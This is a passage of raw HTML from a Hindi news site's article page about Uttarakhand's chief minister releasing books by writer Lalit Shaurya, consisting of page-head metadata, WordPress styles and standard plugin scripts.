

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/
body_size: 22768
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/cm-dhami-released-the-books-of-lalit-shaurya\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CM Dhami Released The Books Of Lalit Shaurya</title>
<meta name="description" content="देहरादून। मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने बुधवार को मुख्यमंत्री आवास कैम्प कार्यालय में युवा साहित्यकार ललित शौर्य की पुस्तकों ’गंगा के प्रहरी’ एवं"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CM Dhami Released The Books Of Lalit Shaurya" />
<meta property="og:description" content="देहरादून। मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने बुधवार को मुख्यमंत्री आवास कैम्प कार्यालय में युवा साहित्यकार ललित शौर्य की पुस्तकों ’गंगा के प्रहरी’ एवं" />
<meta property="og:url" content="https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="CM Dhami" />
<meta property="article:tag" content="Dehradun News" />
<meta property="article:tag" content="National News" />
<meta property="article:tag" content="Uttarakhand News" />
<meta property="article:section" content="NATIONAL" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2023/05/Dhami-1.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2023/05/Dhami-1.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="CM Dhami" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-31T20:49:43+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="CM Dhami Released The Books Of Lalit Shaurya" />
<meta name="twitter:description" content="देहरादून। मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने बुधवार को मुख्यमंत्री आवास कैम्प कार्यालय में युवा साहित्यकार ललित शौर्य की पुस्तकों ’गंगा के प्रहरी’ एवं" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2023/05/Dhami-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2023/05/Dhami-1.jpg","url":"https://www.newsganj.com/wp-content/uploads/2023/05/Dhami-1.jpg","width":"700","height":"400","caption":"CM Dhami","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/","name":"\u0938\u0940\u090f\u092e \u0927\u093e\u092e\u0940 \u0928\u0947 &#8216;\u0917\u0902\u0917\u093e \u0915\u0947 \u092a\u094d\u0930\u0939\u0930\u0940&#8217; \u0914\u0930 &#8216;\u0938\u094d\u0935\u091a\u094d\u091b\u0924\u093e \u0939\u0940 \u0938\u0947\u0935\u093e&#8217; \u0915\u093e \u0915\u093f\u092f\u093e \u0935\u093f\u092e\u094b\u091a\u0928"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/#webpage","url":"https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/","name":"CM Dhami Released The Books Of Lalit Shaurya","datePublished":"2023-05-31T20:49:43+05:30","dateModified":"2023-05-31T20:49:43+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/05/Dhami-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"CM Dhami Released The Books Of Lalit Shaurya","keywords":"CM Dhami","datePublished":"2023-05-31T20:49:43+05:30","dateModified":"2023-05-31T20:49:43+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928\u0964 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092a\u0941\u0937\u094d\u0915\u0930 \u0938\u093f\u0902\u0939 \u0927\u093e\u092e\u0940 (CM Dhami) \u0928\u0947 \u092c\u0941\u0927\u0935\u093e\u0930 \u0915\u094b \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0906\u0935\u093e\u0938 \u0915\u0948\u092e\u094d\u092a \u0915\u093e\u0930\u094d\u092f\u093e\u0932\u092f \u092e\u0947\u0902 \u092f\u0941\u0935\u093e \u0938\u093e\u0939\u093f\u0924\u094d\u092f\u0915\u093e\u0930 \u0932\u0932\u093f\u0924 \u0936\u094c\u0930\u094d\u092f \u0915\u0940 \u092a\u0941\u0938\u094d\u0924\u0915\u094b\u0902 \u2019\u0917\u0902\u0917\u093e \u0915\u0947 \u092a\u094d\u0930\u0939\u0930\u0940\u2019 \u090f\u0935\u0902","name":"CM Dhami Released The Books Of Lalit Shaurya","@id":"https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/05/Dhami-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/cm-dhami-released-the-books-of-lalit-shaurya/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-dhami-released-the-books-of-lalit-shaurya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-dhami-released-the-books-of-lalit-shaurya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "008a946bb5";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More 